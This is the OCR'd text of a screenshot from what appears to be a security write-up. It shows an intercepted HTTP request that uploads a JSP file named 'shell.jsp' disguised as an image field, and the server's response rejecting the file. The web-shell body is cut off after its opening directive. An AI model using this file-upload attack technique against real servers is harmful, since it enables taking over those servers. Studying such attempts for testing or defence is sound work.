 Request
Raw Params Headers Hex
10.13; rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------8642557352114233484
1657742326
8 Content-Length: 134698
9 Cookie: JSESSIONID=B8BADA73F36D8F37C9383E229E116FB7
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------86425573521142334841657742
326
14 Content-Disposition: form-data; name="img1"; filename="
shell.jsp"
15 Content-Type: application/octet-stream
16
17 <%@ page language="java" contentType="text/html;
charset=UTF-8"
18 pageEncoding="UTF-8"%><%@ page
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTf-8
3 Content-Length: 52
4 Date: Wed, 28 Oct
5 Connection: close
6
7 {result:"fail",result:"您上传的文件不合法"}
SecIN@tkswifty